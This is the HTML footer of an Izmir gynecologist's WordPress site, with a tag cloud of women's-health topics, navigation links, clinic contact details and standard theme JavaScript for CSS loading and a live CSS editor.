<a href="https://www.ferayguvenal.com/tag/hpv/" class="tag-cloud-link tag-link-43 tag-link-position-21" style="font-size: 16.4pt;" aria-label="HPV (2 öge)">HPV</a>
<a href="https://www.ferayguvenal.com/tag/hpv-asilari/" class="tag-cloud-link tag-link-100 tag-link-position-22" style="font-size: 16.4pt;" aria-label="Hpv aşıları (2 öge)">Hpv aşıları</a>
<a href="https://www.ferayguvenal.com/tag/hpv-nedir/" class="tag-cloud-link tag-link-44 tag-link-position-23" style="font-size: 8pt;" aria-label="HPV nedir (1 öge)">HPV nedir</a>
<a href="https://www.ferayguvenal.com/tag/hpv-tedavisi/" class="tag-cloud-link tag-link-45 tag-link-position-24" style="font-size: 16.4pt;" aria-label="HPV tedavisi (2 öge)">HPV tedavisi</a>
<a href="https://www.ferayguvenal.com/tag/izmir-jinekolog/" class="tag-cloud-link tag-link-104 tag-link-position-25" style="font-size: 22pt;" aria-label="izmir jinekolog (3 öge)">izmir jinekolog</a>
<a href="https://www.ferayguvenal.com/tag/izmir-kadin-dogum-uzmani/" class="tag-cloud-link tag-link-103 tag-link-position-26" style="font-size: 22pt;" aria-label="izmir kadın doğum uzmanı (3 öge)">izmir kadın doğum uzmanı</a>
<a href="https://www.ferayguvenal.com/tag/kadin-kanserleri/" class="tag-cloud-link tag-link-86 tag-link-position-27" style="font-size: 16.4pt;" aria-label="Kadın kanserleri (2 öge)">Kadın kanserleri</a>
<a href="https://www.ferayguvenal.com/tag/kanama/" class="tag-cloud-link tag-link-23 tag-link-position-28" style="font-size: 16.4pt;" aria-label="Kanama (2 öge)">Kanama</a>
<a href="https://www.ferayguvenal.com/tag/kist/" class="tag-cloud-link tag-link-21 tag-link-position-29" style="font-size: 16.4pt;" aria-label="Kist (2 öge)">Kist</a>
<a href="https://www.ferayguvenal.com/tag/mantar-enfeksiyonlari/" class="tag-cloud-link tag-link-46 tag-link-position-30" style="font-size: 8pt;" aria-label="Mantar enfeksiyonları (1 öge)">Mantar enfeksiyonları</a>
<a href="https://www.ferayguvenal.com/tag/menopoz/" class="tag-cloud-link tag-link-13 tag-link-position-31" style="font-size: 16.4pt;" aria-label="Menopoz (2 öge)">Menopoz</a>
<a href="https://www.ferayguvenal.com/tag/myom/" class="tag-cloud-link tag-link-41 tag-link-position-32" style="font-size: 8pt;" aria-label="Myom (1 öge)">Myom</a>
<a href="https://www.ferayguvenal.com/tag/myom-tedavisi/" class="tag-cloud-link tag-link-42 tag-link-position-33" style="font-size: 8pt;" aria-label="Myom tedavisi (1 öge)">Myom tedavisi</a>
<a href="https://www.ferayguvenal.com/tag/perimenopoz/" class="tag-cloud-link tag-link-14 tag-link-position-34" style="font-size: 16.4pt;" aria-label="Perimenopoz (2 öge)">Perimenopoz</a>
<a href="https://www.ferayguvenal.com/tag/tarama-testleri/" class="tag-cloud-link tag-link-58 tag-link-position-35" style="font-size: 22pt;" aria-label="tarama testleri (3 öge)">tarama testleri</a>
<a href="https://www.ferayguvenal.com/tag/trikomonas/" class="tag-cloud-link tag-link-33 tag-link-position-36" style="font-size: 8pt;" aria-label="Trikomonas (1 öge)">Trikomonas</a>
<a href="https://www.ferayguvenal.com/tag/ultrason/" class="tag-cloud-link tag-link-47 tag-link-position-37" style="font-size: 22pt;" aria-label="ultrason (3 öge)">ultrason</a>
<a href="https://www.ferayguvenal.com/tag/vaginal-daraltma/" class="tag-cloud-link tag-link-96 tag-link-position-38" style="font-size: 16.4pt;" aria-label="Vaginal daraltma (2 öge)">Vaginal daraltma</a>
<a href="https://www.ferayguvenal.com/tag/vajinismus/" class="tag-cloud-link tag-link-18 tag-link-position-39" style="font-size: 8pt;" aria-label="Vajinismus (1 öge)">Vajinismus</a>
<a href="https://www.ferayguvenal.com/tag/vajinit/" class="tag-cloud-link tag-link-19 tag-link-position-40" style="font-size: 16.4pt;" aria-label="Vajinit (2 öge)">Vajinit</a>
<a href="https://www.ferayguvenal.com/tag/vulvodynia/" class="tag-cloud-link tag-link-20 tag-link-position-41" style="font-size: 8pt;" aria-label="Vulvodynia (1 öge)">Vulvodynia</a>
<a href="https://www.ferayguvenal.com/tag/yoga/" class="tag-cloud-link tag-link-8 tag-link-position-42" style="font-size: 16.4pt;" aria-label="Yoga (2 öge)">Yoga</a>
<a href="https://www.ferayguvenal.com/tag/yumurtalik-kistleri/" class="tag-cloud-link tag-link-22 tag-link-position-43" style="font-size: 16.4pt;" aria-label="Yumurtalık kistleri (2 öge)">Yumurtalık kistleri</a>
<a href="https://www.ferayguvenal.com/tag/idrar-kacirma/" class="tag-cloud-link tag-link-15 tag-link-position-44" style="font-size: 8pt;" aria-label="İdrar kaçırma (1 öge)">İdrar kaçırma</a>
<a href="https://www.ferayguvenal.com/tag/izmir-vajina-estetigi/" class="tag-cloud-link tag-link-98 tag-link-position-45" style="font-size: 16.4pt;" aria-label="İzmir vajina estetiği (2 öge)">İzmir vajina estetiği</a></div>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-alt-menu-container"><ul id="menu-alt-menu" class="td-subfooter-menu"><li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-97"><a href="https://www.ferayguvenal.com/">ANASAYFA</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-94"><a href="https://www.ferayguvenal.com/dr_feray_guvenal_ozgecmis/">ÖZGEÇMİŞ</a></li>
<li id="menu-item-500" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-500"><a href="https://www.ferayguvenal.com/hasta-gorusleri/">HASTA GÖRÜŞLERİ</a></li>
<li id="menu-item-520" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-520"><a href="https://www.ferayguvenal.com/muayenehanemiz/">KLİNİĞİMİZ</a></li>
<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-95"><a href="https://www.ferayguvenal.com/iletisim/">İLETİŞİM</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Op. Dr. Feray GÜVENAL | 
Kadın Hastalıkları ve Doğum Uzmanı <br/>Telefon: 0232 503 03 83<br/>
<p>
<a target="_blank" href="http://www.doktorinternetsitesi.com.tr" style="text-decoration: none">
<font face="Candara" color="#FFFFFF" size="2">Uygulama & Destek | Doktor internet sitesi</font></a></p>
                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7 (rara)
        Deploy mode: deploy
        
        uid: 6918d7271ec1f
    -->

    <script type='text/javascript' src='https://www.ferayguvenal.com/wp-content/themes/DR_2/js/tagdiv_theme.min.js?ver=8.7'></script>
<script type='text/javascript' src='https://www.ferayguvenal.com/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.ferayguvenal.com/wp-content/themes/DR_2/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.ferayguvenal.com/wp-content/themes/DR_2';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6918d7271eec3"></textarea>
						<div id="td_live_css_uid_1_6918d7271eec3" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6918d7271eec3');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6918d7271eec3");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>
<!-- Page generated by LiteSpeed Cache 2.9 on 2025-11-15 22:40:23 -->